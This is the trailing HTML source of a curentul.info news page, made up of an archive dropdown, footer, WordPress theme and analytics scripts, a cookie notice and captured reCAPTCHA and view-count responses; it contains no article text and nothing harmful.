	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6977e445c6828
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[496264]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6977e445c725a"></textarea>
						<div id="td_live_css_uid_1_6977e445c725a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977e445c725a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977e445c725a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.863 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 00:01:41 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -396
content:
{"496264":38}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lu5_XZa6Qw5BJbCT5AiIrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769464905436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>